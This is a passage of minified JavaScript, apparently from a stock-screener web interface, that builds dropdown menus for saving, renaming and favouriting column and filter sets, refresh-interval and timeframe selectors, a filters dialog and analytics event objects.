const i=go(e.currentTarget),n=this._model.getFieldSetById(i.parent().attr("data-set")),r=this._model.currentFieldSetId()===n.id;this.showConfirmDialog(p.t(null,void 0,o(838537)).format({name:n.title})).then((e=>{e&&this._model.saveFieldSet({id:n.id,delete:1},"Delete field set").then((()=>{this._model.removeFavoriteFieldSet(n.id),r&&this._model.applyFieldSet(this._model.defaultFieldSets[0].id,null,!0),this._view.adjustToolbarWidth()}))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-set-star",(e=>{const t=go(e.currentTarget),o=t.parent().attr("data-set");t.parent().toggleClass("tv-screener-popup__item--favorite"),this._model.addFavoriteFieldSet(o),e.stopPropagation(),(0,io.sendSnowPlowData)(new so("added",o))})).on("click",".js-set-star-active",(e=>{const t=go(e.currentTarget),o=t.parent().attr("data-set");t.parent().toggleClass("tv-screener-popup__item--favorite"),this._model.removeFavoriteFieldSet(o),e.stopPropagation(),(0,io.sendSnowPlowData)(new so("removed",o))})).on("click",".js-set-rename",(e=>{const i=go(e.currentTarget).parent().attr("data-set"),n=this._model.getFieldSetById(i);this.showPromptDialog({title:p.t(null,void 0,o(312286)),label:p.t(null,void 0,o(576904))},n.title).then((e=>{e&&e!==n.title&&(this._model.saveFieldSet({id:n.id,title:e},"Rename field set"),this._view.$fieldSetsButton.removeClass("tv-screener-toolbar__button--active js-no-pointer-events"),this._model.currentFieldSetId()==n.id&&this._view.$fieldSetsButton.text(e),(0,io.sendSnowPlowData)(new ao))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-save",(e=>{this.confirmAndSaveCurrentFieldSet().then((e=>{const t=this._model.getFieldSetById(e.id);this._model.settingsSaver.setValue(this._model.settingKey+".fieldSetId",e.id,{forceFlush:!0}),this._view.$fieldSetsButton.text(t.title);const o=this.$favoritesBar&&this.$favoritesBar.find(`.js-favorite-item[data-set=${e.id}]`)||go();o.size()&&o.removeClass("tv-screener-toolbar__favorites-item--active")})).catch((e=>{e&&vo.logError(e)})),t.tvDropdown("close")})),this._model.loadingComplete.subscribe(null,(()=>{t.tvDropdown("enable")}),!0),t.on("beforeOpenMenu",(()=>this.setFieldSetsPopupContent(i)))}setFieldSetsPopupContent(e){e.empty(),this._bridge.onWidget||go(`<div class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--save js-save">${(0,eo.appendEllipsis)(p.t(null,void 0,o(819213)))}</div>`).prepend(go(o(470088)).attr({class:"tv-screener-toolbar__button-icon",width:"20",height:"14",style:"top: -2px; margin-right: 10px;"})).appendTo(e);const t=go('<div class="tv-screener-popup__item--presets"></div>').appendTo(e);this._model.settings.fieldSets.forEach((e=>{const i=go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${e.id}"  class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--preset js-set" title="${(0,
Ot.clean)(e.title)}">\n\t\t\t\t\t<span class="js-field-set-name"></span>\n\t\t\t\t\t<span class="tv-screener-popup__item-delete js-set-delete" title="${p.t(null,void 0,o(14180))}">\n\t\t\t\t\t\t${o(711732)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-rename js-set-rename" title="${p.t(null,void 0,o(606321))}">\n\t\t\t\t\t\t${o(663719)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-star-active js-set-star-active" title="${p.t(null,void 0,o(685106))}">\n\t\t\t\t\t\t${o(372665)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-star js-set-star" title="${p.t(null,void 0,o(869207))}">\n\t\t\t\t\t\t${o(959597)}\n\t\t\t\t\t</span>\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(t);i.find(".js-field-set-name").text(yo(e.title)),i.find(".js-set").toggleClass("tv-screener-popup__item--favorite",-1!==this._model.favoriteFieldSets.indexOf(e.id))})),this._model.defaultFieldSets.forEach((t=>{go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${t.id}" class="tv-control-select__option-wrap tv-screener-popup__item js-set">\n\t\t\t\t\t${t.title}\n\t\t\t\t\t${this._bridge.onWidget?"":`<span class="tv-screener-popup__item-star-active js-set-star-active" title="${p.t(null,void 0,o(685106))}">\n\t\t\t\t\t\t\t${o(372665)}\n\t\t\t\t\t\t</span>\n\t\t\t\t\t\t<span class="tv-screener-popup__item-star js-set-star" title="${p.t(null,void 0,o(869207))}">\n\t\t\t\t\t\t\t${o(959597)}\n\t\t\t\t\t\t</span>`}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(e).find(".js-set").toggleClass("tv-screener-popup__item--favorite",-1!==this._model.favoriteFieldSets.indexOf(t.id))})),e.find(`[data-set="${this._model.currentFieldSetId()}"]`).addClass("tv-screener-popup__item--active js-item-active")}confirmAndSaveCurrentFieldSet(){const e=this._model.getFieldSetById(this._model.currentFieldSetId()),t=this._view._table.fieldsOrder.slice(0);if(!Qe.type.disabled&&Qe.type.checked){const e=t.indexOf("name");-1!==e&&t.splice(e+1,0,"type")}if(!Qe.description.disabled&&Qe.description.checked){const e=t.indexOf("name");-1!==e&&t.splice(e+1,0,"description")}const i=JSON.stringify(t),n=e&&!this._model.defaultFieldSets.find((t=>t.id===e.id));return new Promise(((t,r)=>runOrSignIn((()=>this.showPromptDialog({title:p.t(null,void 0,o(819213)),label:p.t(null,void 0,o(576904))},e&&e.title||"").then((o=>{if(void 0===o)return void r();const s={title:(0,Ot.clean)(o),content:i};let a="Create field set";n&&e.title===o&&(s.id=e.id,a="Update field set"),this._model.saveFieldSet(s,a).then(t,r)}))),{source:"save columnset"})))}setFilterSetsPopup(e){const t=this.setPopup(e,"tv-screener-toolbar__button-wrap","tv-dropdown__body--position_right");t.tvDropdown("disable");const i=t.find(".js-content"),n=this._bridge.$body;function r(e){if((0,oo.isRtl)())e.toggleClass("tv-dropdown__body--position_right",!0);else{const o=t.width(),i=n.find(".tv-screener-toolbar").width(),r=t.position().left,s=i-(o+r);e.toggleClass("tv-dropdown__body--position_right",r>s)}}i.on("click",".js-set",(e=>{const n=go(e.currentTarget)
;i.find(".js-item-active").removeClass("tv-screener-popup__item--active js-item-active"),n.addClass("tv-screener-popup__item--active js-item-active"),this._view.$filterSetsButton.toggleClass("i-disabled",!0),new Promise((e=>{this._bridge.onWidget?e():this._model.isFilterSetChanged()?this.showConfirmDialog(p.t(null,void 0,o(484124))).then((t=>{t?this.confirmAndSaveCurrentFilterSet().then(e,(t=>{t&&vo.logError(t),e()})):e()})):e()})).then((()=>{const e=yo(n.attr("data-set"));this._model.applyFilterSet(e),this._model.trackEvent("Apply filter set "+e),this._view.$filterSetsButton.toggleClass("i-disabled",!1),(0,io.sendSnowPlowData)(new lo(e))})),setTimeout((()=>t.tvDropdown("close")),200)})).on("click",".js-set-delete",(e=>{const i=go(e.currentTarget),n=this._model.getFilterSetById(i.parent().attr("data-set")),r=this._model.currentFilterSetId()===n.id;this.showConfirmDialog(p.t(null,void 0,o(810292)).format({name:n.title})).then((e=>{e&&this._model.saveFilterSet({id:n.id,delete:1},"Delete filter set").then((()=>{if(r){const e=this._model.defaultFilterSets.find((e=>!0!==e.disabled))||this._model.defaultFilterSets[0];this._model.applyFilterSet(e.id)}}))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-set-rename",(e=>{const i=go(e.currentTarget).parent().attr("data-set"),n=this._model.getFilterSetById(i);this.showPromptDialog({title:p.t(null,void 0,o(709186)),label:p.t(null,void 0,o(723299))},n.title).then((e=>{e&&e!==n.title&&(this._model.saveFilterSet({id:n.id,title:e},"Rename filter set"),this._view.$filterSetsButton.removeClass("tv-screener-toolbar__button--active js-no-pointer-events"),this._model.currentFilterSetId()==n.id&&this._view.$filterSetsButtonTitle.text(e),(0,io.sendSnowPlowData)(new co))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-save",(e=>{this.confirmAndSaveCurrentFilterSet().then((e=>{void 0!==e.id?(this._model.settingsSaver.setValue(this._model.settingKey+".filterSetId",e.id,{forceFlush:!0}),this._view.$filterSetsButtonTitle.text(this._model.getFilterSetById(e.id).title)):vo.logError("Unable to get id of created set")})).catch((e=>{e&&vo.logError(e)})),t.tvDropdown("close")})),this.$filterSetsPopupContent=i,this._bridge.width?(r(i.parent().parent()),this._bridge.width.subscribe((()=>{r(i.parent().parent())}))):go(window).on("resize",(()=>{r(i.parent().parent())})),this._model.loadingComplete.subscribe(null,(()=>{t.tvDropdown("enable")}),!0),t.on("beforeOpenMenu",(()=>{this.setFilterSetsPopupContent()}))}setFilterSetsPopupContent(){const e=this.$filterSetsPopupContent;e.empty(),this._bridge.onWidget||go(`<div class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--save tv-screener-popup__item--space-left js-save">${(0,eo.appendEllipsis)(p.t(null,void 0,o(432248)))}</div>`).prepend(go(o(470088)).attr({class:"tv-screener-toolbar__button-icon",width:"20",height:"14",style:"top: -2px; margin-right: 10px;"})).appendTo(e);const t=go('<div class="tv-screener-popup__item--presets"></div>').appendTo(e);this._model.settings.filterSets.forEach((e=>{
const i=go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${e.id}" class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--preset tv-screener-popup__item--space-left js-set">\n\t\t\t\t\t<span class="js-filter-set-name"></span>\n\t\t\t\t\t<span class="tv-screener-popup__item-rename js-set-rename" title="${p.t(null,void 0,o(606321))}">\n\t\t\t\t\t\t${o(663719)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-delete tv-screener-popup__item-delete--right js-set-delete" title="${p.t(null,void 0,o(14180))}">\n\t\t\t\t\t\t${o(711732)}\n\t\t\t\t\t</span>\n\t\t\t\t</div>\n\t\t\t</div>`);i.find(".js-filter-set-name").text(yo(e.title)),i.appendTo(t)})),this._model.defaultFilterSets.forEach((t=>{t.disabled||go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${t.id}" class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--space-left js-set">\n\t\t\t\t\t${t.title}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(e)})),e.find(`[data-set="${this._model.currentFilterSetId()}"]`).addClass("tv-screener-popup__item--active js-item-active")}confirmAndSaveCurrentFilterSet(){const e=this._model.getFilterSetById(this._model.currentFilterSetId()),t=JSON.stringify(this._model.currentFilterState()),i=e&&!this._model.defaultFilterSets.find((t=>t.id===e.id));return new Promise(((n,r)=>runOrSignIn((()=>this.showPromptDialog({title:p.t(null,void 0,o(432248)),label:p.t(null,void 0,o(723299))},e.title).then((o=>{if(void 0===o)return void r();const s={title:(0,Ot.clean)(o),content:t};let a="Create filter set";i&&e.title===o&&(s.id=e.id,a="Update filter set"),this._model.saveFilterSet(s,a).then(n,r)}))),{source:"save screen"})))}setHiddenFavoritesPopup(e,t,o,i){e.addClass("tv-dropdown-behavior__button");const n=go('<div class="tv-screener-toolbar__favorites-more-wrap">');n.insertAfter(e).append(e);const r=go('<div class="tv-dropdown__body tv-dropdown__body--over-trigger tv-dropdown-behavior__body tv-dropdown__body--position_right i-hidden">').appendTo(n),s=go('<div class="tv-dropdown-behavior__scroll js-container">').appendTo(r),a=go('<div class="tv-screener-popup__items-wrap tv-dropdown-behavior__inscroll js-content">').appendTo(s);a.on("click",".js-set",(e=>{const t=go(e.currentTarget).attr("data-set");i(t),(0,io.sendSnowPlowData)(new ro("columnset_favorites_picker",t)),n.tvDropdown("close")}));const l=()=>{a.empty(),t().forEach((e=>{go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t\t<div data-set="${e.id}" class="tv-control-select__option-wrap tv-screener-popup__item js-set">\n\t\t\t\t\t\t${(0,Ot.clean)(e.title)}\n\t\t\t\t\t</div>\n\t\t\t\t</div>`).toggleClass("tv-screener-popup__item--active",o(e.id)).appendTo(a)})),n.tvDropdown("updateScroll")};return n.on("beforeOpenMenu",(()=>{l(),s.css("maxHeight",go(window).height()-e.offset().top+go(window).scrollTop()-45)})).on("resetContent",(()=>l())).on("forceClose",(()=>n.tvDropdown("close"))).tvDropdown({scroll:!0,noAnimation:!0})}setSelectPopup(e,t){
const{wrapClass:o,buttonClass:i,dropdownClass:n}=e,{buttonTitle:r}=t,s=go(`<div class="${o} tv-dropdown tv-dropdown--inline tv-dropdown-behavior">`),a=go(`<div class="tv-dropdown__button tv-dropdown-behavior__button ${i}" title="${r}">`).appendTo(s),l=go(`<div class="tv-dropdown__body tv-dropdown-behavior__body tv-dropdown__body--over-trigger tv-dropdown__body--position_right i-hidden ${n}">`).appendTo(s),c=go('<div class="tv-dropdown-behavior__scroll js-container">').appendTo(l),d=go('<div class="tv-dropdown-behavior__inscroll js-content">').appendTo(c);return s.on("beforeOpenMenu",(()=>{c.css("maxHeight",go(window).height()-a.offset().top+go(window).scrollTop()-45)})).on("forceClose",(()=>s.tvDropdown("close"))).tvDropdown({scroll:!0,$wrap:a,$body:l,noAnimation:!0}),{$wrap:s,$button:a,$dropdownBody:l,$dropdownContent:d}}setMarketsList(e){this._markets=e}updateRefreshIntervalsPopupContent(){if(!this.$filterRefreshIntervalsPopup||!this.$filterRefreshIntervalsPopup.length)return;this.$filterRefreshIntervalsPopup.empty();const e=this._view.refreshIntervals;for(let t=0;t<e.length;++t){const i=e[t];let n=null;if(-1===i)n=p.t(null,void 0,o(642668));else{const e=i/60|0;n=1===e?p.t(null,void 0,o(857257)):e<1?this._model.isFastRefresh?p.t(null,void 0,o(892276)):p.t(null,{plural:"Refresh every {0} seconds",count:i},o(881467)).format(i):p.t(null,{plural:"Refresh every {0} minutes",count:e},o(386883)).format(e)}go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<label class="tv-control-select__option-wrap tv-screener-popup__item js-interval">\n\t\t\t\t\t<span class="tv-control-radio">\n\t\t\t\t\t\t<input type="radio" name="interval" value="${i}" class="tv-control-radio__input">\n\t\t\t\t\t\t<span class="tv-control-radio__box"></span>\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-control-radio__label tv-screener-popup__refresh-interval-label">${n}</span>\n\t\t\t\t</label>\n\t\t\t</div>`).appendTo(this.$filterRefreshIntervalsPopup)}}setRefreshIntervalsPopup(e){const t=this.setPopup(e,"tv-screener-toolbar__button-wrap","tv-screener-popup__refresh-intervals");e.toggleClass("js-prevent-dropdown",!window.is_authenticated),e.on("click",(()=>runOrSignIn((()=>{}),{source:"Screener refresh mode button"}))),window.loginStateChange.subscribe(null,(()=>{e.toggleClass("js-prevent-dropdown",!window.is_authenticated)}));const o=t.find(".js-content");this.$filterRefreshIntervalsPopup=o,this.updateRefreshIntervalsPopupContent(),t.on("beforeOpenMenu",(()=>{o.find(`input[value=${this._model.refreshInterval}]`).prop("checked",!0)})),o.on("click",".js-interval",(e=>{e.preventDefault();const i=+go(e.currentTarget).find("input").val();setTimeout((()=>t.tvDropdown("close")),$t.dur/2),i!==this._model.refreshInterval&&(this._model.isFastRefresh?(o.find(`input[value=${i}]`).prop("checked",!0),this._model.refreshInterval=i):(0,Bt.runOrGoPro)((()=>{o.find(`input[value=${i}]`).prop("checked",!0),this._model.refreshInterval=i}),to.ProductFeaturesEnum.SCREENER_AUTO_REFRESH,{feature:"screenerAutoRefresh"},{value:-1===i}),(0,io.sendSnowPlowData)(new mo(i)))
}))}setSelectIntervalContent(e,t,o=()=>{}){t.empty();const i=this._model.selectedIntervalId;for(const e of $)go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-interval="${e.id}" title="${e.title}" class="tv-control-select__option-wrap tv-screener-popup__item js-select-interval ${e.id===i?"tv-screener-popup__select-interval-active":""}">\n\t\t\t\t\t${e.shortTitle}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(t);e.on("afterOpenMenu",(()=>{t.on("click",".js-select-interval",(i=>{i.preventDefault();const n=this._model.selectedIntervalId;let r=L(go(i.currentTarget).data("interval"));if(!r||n===r.id)return;const s=this._model.eodRestriction.value();(0,Bt.runOrGoPro)((()=>{s!==Qt.None&&"1d"!==r.id?((0,Xt.openPaywall)({feature:"screenerIntervalsEod"}),r=L("1d")):(t.find(".tv-screener-popup__select-interval-active").removeClass("tv-screener-popup__select-interval-active"),t.find(`[data-interval='${r.id}']`).addClass("tv-screener-popup__select-interval-active"),o(r))}),to.ProductFeaturesEnum.SCREENER_INTERVALS,{feature:"screenerIntervals"},{interval:r.id}),setTimeout((()=>{e.tvDropdown("close"),t.off("click")}),$t.dur/2),(0,io.sendSnowPlowData)(new no(r.id))}))}))}}function yo(e){return(0,Ot.clean)(e,!0)}var bo=o(920057),wo=o(650279);o(86657),o(847165);class So{constructor(e,t){this.event="open_filters_dialog",this.location="toolbar",this.value="",this.source=e,this.state=t>0?"with_counter":"without_counter"}}class Co{constructor(e){this.event="change_filter_dialog_tab",this.source="filter_dialog_tab_button",this.location="filter_dialog",this.value="",this.state=e}}class ko{constructor(){this.event="filter_dialog_search_input_click",this.source="filter_dialog_search_input",this.location="filter_dialog",this.state="user_clicked",this.value=""}}class xo{constructor(e){this.event="filter_dialog_search_no_terms_found",this.source="filter_dialog_search_input",this.location="filter_dialog",this.state="empty_search_result",this.value="",this.value=e}}class To{constructor(e){this.event="filter_dialog_applied_filters",this.source="unknown",this.location="filter_dialog",this.state=uo.UserActionState.ApplyFilters,this.value=e}}class Eo{constructor(e,t,o,i){this.event="filter_use",this.value=e,this.state=t,this.source=o,this.location=i}}class Mo{constructor(e){this.event="apply_flagged_filter",this.source="flagged_marker",this.location="header",this.state="enabled",this.value=e}}var Fo=o(744404);const Ao={filtersSearch:`<div class="tv-screener-search js-screener-search">\n\t\t<input type="text" class="tv-screener-search__input js-search-input" placeholder="${p.t(null,void 0,o(735232))}">\n\t\t${o(326529)}\n\t\t<div class="tv-screener-search__reset js-search-reset">\n\t\t\t<span class="tv-screener-search__reset-icon">${o(966631)}</span>\n\t\t\t${p.t(null,void 0,o(591140))}\n\t\t</div>\n\t</div>`,filtersBody:'<div class="tv-screener-dialog js-screener-dialog">\n\t\t<div class="tv-screener-dialog__wrap js-filters-wrap"></div>\n\t</div>'}
;var Do=[p.t(null,void 0,o(580066)),p.t(null,void 0,o(279304)),p.t(null,void 0,o(856135)),p.t(null,{context:"study"},o(786575))];class $o{constructor(e,t,o){this._model=e,this._view=t,this._bridge=o,this._dialogTitle="screener_filters",this._categories=null}showFiltersDialog(e){return Promise.all([o.e(57335),o.e(3007),o.e(71590),o.e(26569),o.e(83786),o.e(21037),o.e(37384)]).then(o.bind(o,535116)).then((({createTabbedDialog:t})=>{this._categories=this._getCategories();const o=this._categories.map((e=>({name:Do[e]}))),{dialog:i,tabs:n}=t({tabs:o,additionalHeaderContent:Ao.filtersSearch,width:Math.min(1400,Math.max(646,Fo(window).width()-200)),height:Math.max(450,Fo(window).height()-200),contentAddClass:"js-dialog-content",doNotCreatePages:!0,destroyOnClose:!0}),r=i.$content.find(".js-dialog-content"),s=i.$content.find(".js-screener-search");this.$fieldSearchInput=s.find(".js-search-input"),this.$fieldSearchInput.on("input",(0,bo.default)((e=>{this._view.updateFilterSearch(),i.updateScroll()}),100,{leading:!1,trailing:!0})),this.$fieldSearchInput.on("click",(()=>{(0,io.sendSnowPlowData)(new ko)}));s.find(".js-search-reset").on("click",(e=>this._view.resetAllFilters()));const a=()=>{const e=this.$filtersPopup.get(0).clientWidth>=1292;e&&!this._$filtersWrap.is(".js-2col")?this._$filtersWrap.addClass("js-2col tv-screener-dialog__wrap--2col"):!e&&this._$filtersWrap.is(".js-2col")&&this._$filtersWrap.removeClass("js-2col tv-screener-dialog__wrap--2col")};this.$filtersPopup=Fo(Ao.filtersBody),this._$filtersWrap=this.$filtersPopup.find(".js-filters-wrap");const l=[];this._view.sortedFields.forEach((e=>{Qe[e]&&!Qe[e].disabled&&Qe[e].control&&l.push(this._view.addFieldFilter(e,this._$filtersWrap))})),Promise.all(l).then((()=>this._$filtersWrap.find(".js-wrap").each(((e,t)=>{this._view.initFilterHandlers(Fo(t))})))),this.$filtersPopup.appendTo(r),e&&this._model.settingsSaver.setValue(this._model.settingKey+".filters.tab",0),n.tabChanged.subscribe(null,(e=>{this.filtersDialogTabChanged(e),i.scrollToStart(),0!==e&&(0,io.sendSnowPlowData)(new Co(e))})),this._view.$filtersButton.addClass("js-no-pointer-events"),i.on("scroll",(()=>{i.$content.find(".js-dropdown-toggle.i-opened").trigger("resetPosition",null,r.parent())}));const c=this._getActiveFilters(!1).sort();i.on("destroy",(e=>{const t=this._getActiveFilters(!1).sort();for(const e in Qe)"condition"===Qe[e].control&&Qe[e].value&&(Be(Qe[e].value.value)||Be(Qe[e].value.operator))&&(Qe[e].value=null);Fo(".tv-screener-dialog__filter-field").removeClass("js-hidden"),this.$fieldSearchInput.val(""),this.$filtersPopup.remove(),delete this.$filtersPopup,this._view.$filtersButton.removeClass("js-no-pointer-events"),delete this._dialog,Fo(window).off("resize",a),(0,wo.default)(c,t)||(0,io.sendSnowPlowData)(new To(t.join(", ")))})),this._model.trackEvent("Open filters dialog"),i.open(),Fo(window).on("resize",a),a(),this.$dialogContainer=i.$content,this._dialog=i}))}filtersDialogTabChanged(e){const t=this._categories.map((e=>"tv-screener-dialog--cat"+e)).join(" ")
;this.$filtersPopup.removeClass(t).addClass("tv-screener-dialog--cat"+this._categories[e]).scrollTop(0)}destroy(){this._dialog&&(this._dialog.close(),delete this._dialog)}_getCategories(){const e=[0];return this._view.sortedFields.forEach((t=>{Qe[t]&&!Qe[t].disabled&&Qe[t].control&&(e.includes(Qe[t].category)||e.push(Qe[t].category))})),e.sort()}_getDefaultFiltersForCurrentFilterSet(){const{defaultFilterSets:e}=this._model,t=this._model.currentFilterSetId();return Object.values(e).filter((e=>e.id===t))[0].content.filters}_fieldValueIsEqualToDefaultFilter(e){const t=this._getDefaultFiltersForCurrentFilterSet()[e],o=Qe[e].value;switch(Qe[e].control){case"condition":return o.operator===t.operator&&o.value.toString()===t.value.toString();case"range":case"select":return o.sort().toString()===t.sort().toString();default:return Qe[e].value===o}}_getActiveFilters(e=!0){const t=[];for(const o in Qe)if(Qe[o].value){if("condition"===Qe[o].control&&(Be(Qe[o].value.operator)||Be(Qe[o].value.value)))continue;e?t.push(vt(Qe[o])):t.push(o)}return t}}var Po=o(941285),Lo=o(927301),Io=o(763532);class Ro{constructor(){this._handlers=[]}registerHandlers(e){this._handlers.push(e)}beforeAppendSymbol(e,t){this._handlers.forEach((o=>{o.beforeAppendSymbol&&o.beforeAppendSymbol(e,t)}))}beforeAppendContextMenuItems(e){return this._handlers.reduce(((t,o)=>o.beforeAppendContextMenuItems?t.concat(o.beforeAppendContextMenuItems(e)):t),[])}afterSymbolConfirm(e,t){this._handlers.forEach((o=>{o.afterSymbolConfirm&&o.afterSymbolConfirm(e,t)}))}beforeAppendSymbolsHeader(e){this._handlers.forEach((t=>{t.beforeAppendSymbolsHeader&&t.beforeAppendSymbolsHeader(e)}))}}var Bo=o(193834),Oo=o(251954),No=o(357517);class Wo{constructor(){this._retries=5,this._cache=null,this._tryLoad=(e,t)=>{this._retries=this._retries-1;this._startLoading(e).then(t,0!==this._retries?o=>{(0,No.isAbortError)(o)||setTimeout((()=>this._tryLoad(e,t)),3e3)}:void 0)}}load(e){return this._cache||(this._cache=new Promise(this._tryLoad.bind(this,e??null))),this._cache}}class Vo extends Wo{_startLoading(){return Promise.all([o.e(11553),o.e(42377)]).then(o.bind(o,825806)).then((e=>e.HammerJS))}}var Uo=o(50959),Ho=o(632227),zo=o(497754),jo=o.n(zo),qo=o(169986),Xo=o(45554),Ko=o(710787);function Go(e){const t=Object.keys(e.modes),o=Object.values(e.modes),[i,n]=Uo.useState(t[0]);return Uo.createElement(qo.CustomBehaviourContext.Provider,{value:window.TradingView.onChartPage?qo.presetPlatform:qo.presetDefault},Uo.createElement(Yo,{isActive:i===t[0],title:o[0]}),Uo.createElement("span",{className:Ko.switcherContainer},Uo.createElement(Xo.Switch,{onChange:function(o){const i=o.currentTarget.checked?t[1]:t[0];n(i),e.onChange(i)},checked:i===t[1]})),Uo.createElement(Yo,{isActive:i===t[1],title:o[1]}))}function Yo(e){return Uo.createElement("span",{className:jo()(Ko.modeTitle,e.isActive&&Ko.modeTitleActive)},e.title)}var Jo=o(877709),Qo=o(364339),Zo=o(389401),ei=o(400236),ti=o(79205),oi=o(58407),ii=o(444530);function ni(e){const{children:t,className:o,onResize:i,onClick:n}=e,r=(0,
ii.useResizeObserver)((([e])=>{i(e.target.getBoundingClientRect())}));return Uo.createElement("div",{ref:r,className:o,onClick:n},t)}var ri=o(690863);class si extends Uo.PureComponent{constructor(e){super(e),this._getDropdownHeight=()=>{if(!this._dropdownParent)return;const e=window.innerHeight-this._dropdownParent.getBoundingClientRect().bottom-20;return e&&e<50?void 0:e},this._getFirstHiddenItemIndex=()=>{let e;if(this.state.availableWidth&&!this._itemSizes.includes(null)){let t=0;for(e=0;e<this.props.items.length;e++){const o=t+(this._itemSizes[e]||0);if(!((e===this.props.items.length-1?o:o+41)<this.state.availableWidth))break;t=o}}else e=this.state.availableWidth?this.props.items.length:0;return e},this._onElementResize=([e])=>{this.setState({availableWidth:e.contentRect.width,isOpened:!1})},this._onSelect=e=>{this.props.onSelect&&this.props.onSelect(e),this.setState({activeItem:e,isOpened:!1})},this._onDropdownSelect=(e,t)=>{this.props.onSelect&&this.props.onSelect(t.actualIndex),this.setState({activeItem:t.actualIndex,isOpened:!1})},this._onOutsideClick=e=>{this.state.isOpened&&(this.state.isOpened&&(e.preventDefault(),e.stopPropagation()),this.setState({isOpened:!1}))},this._onDropdownItemClick=()=>{this.setState({isOpened:!this.state.isOpened})},this._onItemResize=(e,t)=>{this._itemSizes[e]=t.width,this._itemSizes.includes(null)||this.forceUpdate()},this._itemSizes=this.props.items.map((e=>null)),this.state={availableWidth:0,activeItem:this.props.activeItem||0,isOpened:!1}}render(){const e=this._getFirstHiddenItemIndex(),t=this.props.items.slice(0,e),o=this.props.items.slice(e),i=t.map(((e,t)=>{const o=this.state.activeItem===t,i=zo(Jo.itemContent,{[Jo.active]:o});return Uo.createElement(ni,{key:e.title,className:zo(Jo.item,{[Jo.active]:o}),onClick:this._onSelect.bind(this,t),onResize:this._onItemResize.bind(this,t)},Uo.createElement("div",{className:i},e.title))})),n=o.map(((e,o)=>({elem:e.title,actualIndex:o+t.length}))),r=this.state.activeItem-e,s=r>=0,a=Uo.createElement(oi.OutsideEvent,{handler:this._onOutsideClick,click:!0},(e=>Uo.createElement("div",{ref:e=>e&&(this._dropdownParent=Ho.findDOMNode(e))},Uo.createElement("div",{className:zo(Jo.item,{[Jo.active]:s}),ref:e,onClick:this._onDropdownItemClick},Uo.createElement("div",{className:zo(Jo.itemContent,Jo.dropdownItem,{[Jo.active]:s})},Uo.createElement(ti.Icon,{className:zo(Jo.dropdownIcon,{[Jo.active]:this.state.isOpened}),icon:ri}),Uo.createElement(ei.DropdownList,{isOpened:this.state.isOpened,items:n,selected:s?r:void 0,onSelect:this._onDropdownSelect,top:27,right:0,itemsClassName:zo(Qo.bluishItem,Jo.dropdownListItem),selectedClassName:this.props.selectedItemClassName,maxHeight:this._getDropdownHeight()}))))));return Uo.createElement(Zo.Measure,{onResize:this._onElementResize},(e=>Uo.createElement("div",{className:zo(Jo.elementWrap,this.props.className),ref:e},Uo.createElement("div",{className:Jo.itemsWrap},i,o.length?a:void 0))))}}function ai(e,t){Ho.render(Uo.createElement(si,{...t}),e)}
const li=["country","sector","industry","description"],ci=["close","bid","ask","candlestick"],di=["Recommend.All","Recommend.MA","Recommend.Other"];function ui(e,t){return e.indexOf(t)}function hi(e){return e.map((e=>(0,Io.escapeCSVValue)(e))).join(",")}function pi(e){return e.map(((e,t)=>Boolean(e)?t:void 0)).filter(Boolean)}function _i(e){return ke.find((t=>t.key===e))}var mi=o(798962),gi=o(514181),vi=o(920389),fi=o(264198);class yi{constructor(){this.event="export_screener_data",this.source="export_button",this.location="toolbar",this.state="",this.value=""}}class bi{constructor(e,t){this.event="change_forex_group",this.source="forex_group_selector",this.location="toolbar",this.state=e,this.value=t}}var wi=o(531327);function Si(e){return Promise.all([o.e(88545),o.e(3260),o.e(99004),o.e(35954),o.e(23454),o.e(68555),o.e(32149),o.e(88290),o.e(83373),o.e(7738),o.e(89838),o.e(53234),o.e(41735),o.e(80447),o.e(4103),o.e(90035),o.e(86498),o.e(66900),o.e(66025),o.e(26613),o.e(62526),o.e(55088),o.e(67911)]).then(o.bind(o,763457)).then((t=>t.showScreenerMarketDialog(e)))}const Ci=new Set(["dps_common_stock_prim_issue_yoy_growth_fy","earnings_per_share_diluted_qoq_growth_fq","earnings_per_share_diluted_yoy_growth_fq","earnings_per_share_diluted_yoy_growth_fy","earnings_per_share_diluted_yoy_growth_ttm","ebitda_qoq_growth_fq","ebitda_yoy_growth_fq","ebitda_yoy_growth_fy","ebitda_yoy_growth_ttm","free_cash_flow_margin_fy","free_cash_flow_margin_ttm","free_cash_flow_qoq_growth_fq","free_cash_flow_yoy_growth_fq","free_cash_flow_yoy_growth_fy","free_cash_flow_yoy_growth_ttm","gross_profit_margin_fy","gross_profit_qoq_growth_fq","gross_profit_yoy_growth_fq","gross_profit_yoy_growth_fy","gross_profit_yoy_growth_ttm","net_income_bef_disc_oper_margin_fy","net_income_qoq_growth_fq","net_income_yoy_growth_fq","net_income_yoy_growth_fy","net_income_yoy_growth_ttm","oper_income_margin_fy","total_assets_qoq_growth_fq","total_assets_yoy_growth_fq","total_assets_yoy_growth_fy","total_debt_qoq_growth_fq","total_debt_yoy_growth_fq","total_debt_yoy_growth_fy","total_revenue_qoq_growth_fq","total_revenue_yoy_growth_fq","total_revenue_yoy_